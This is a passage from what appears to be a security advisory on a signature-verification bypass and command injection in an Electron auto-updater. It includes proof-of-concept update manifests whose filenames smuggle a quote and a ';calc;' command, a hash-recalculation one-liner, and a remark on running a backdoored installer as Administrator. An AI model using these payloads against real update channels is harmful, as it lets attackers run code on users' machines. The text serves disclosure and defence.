 powershell.exe -NoProfile -NonInteractive -InputFormat None -Command "Get-AuthenticodeSignature
'C:\Users\<USER>\AppData\Roaming\<vulnerable app name>\__update__\<update name>.exe' | ConvertT
o-Json -Compress"
Since the ${tempUpdateFile} variable is provided unescaped to the execFile utility, an attacker could
bypass the entire signature verification by triggering a parse error in the script. This can be easily achieved
by using a filename containing a single quote and then by recalculating the file hash to match the attacker-
provided binary (using shasum -a 512 maliciousupdate.exe | cut -d " " -f1 | xxd -r -p | base64 ).
For instance, a malicious update definition would look like:
version: 1.2.3
files:
- url: v’ulnerable-app-setup-1.2.3.exe
sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZ[...]tkYPEvMxDWgNkb8tPCNZLTbKWcDEOJzfA==
size: 44653912
path: v'ulnerable-app-1.2.3.exe
sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZr1[...]ZrR5X1kb8tPCNZLTbKWcDEOJzfA==
releaseDate: '2019-11-20T11:17:02.627Z'
When serving a similar latest.yml to a vulnerable Electron app, the attacker-chosen setup executable will
be run without warnings. Alternatively, they may leverage the lack of escaping to pull out a trivial command
injection:
version: 1.2.3
files:
- url: v';calc;'ulnerable-app-setup-1.2.3.exe
sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZ[...]tkYPEvMxDWgNkb8tPCNZLTbKWcDEOJzfA==
size: 44653912
path: v';calc;'ulnerable-app-1.2.3.exe
sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZr1[...]ZrR5X1kb8tPCNZLTbKWcDEOJzfA==
releaseDate: '2019-11-20T11:17:02.627Z'
From an attacker’s standpoint, it would be more practical to backdoor the installer and then leverage
preexisting electron-updater features like isAdminRightsRequired to run the installer with Administrator
privileges.